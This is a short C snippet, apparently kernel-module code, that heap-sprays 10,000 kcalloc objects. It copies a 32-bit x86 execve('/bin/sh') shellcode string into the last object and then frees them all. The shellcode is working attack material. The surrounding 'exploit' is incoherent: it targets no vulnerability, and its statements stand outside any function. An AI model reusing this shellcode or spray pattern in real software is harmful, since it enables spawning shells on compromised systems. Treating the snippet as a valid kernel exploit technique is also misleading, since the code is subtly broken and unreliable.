 #define NUM_OBJECTS 10000
#define OBJECT_SIZE 100
struct object {
char buffer[OBJECT_SIZE];
};
struct object *objects[NUM_OBJECTS];
for (int i = 0; i < NUM_OBJECTS; i++) {
objects[i] = kcalloc(1, sizeof(struct object), GFP_KERNEL);
if (!objects[i]) {
printk("Failed to allocate memory for object %d\n", i);
return -ENOMEM;
}
}
char shellcode[] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";
struct object *obj = objects[NUM_OBJECTS - 1];
memcpy(obj->buffer + OBJECT_SIZE - sizeof(shellcode), shellcode, sizeof(shellcode));
for (int i = 0; i < NUM_OBJECTS; i++) {
kfree(objects[i]);
}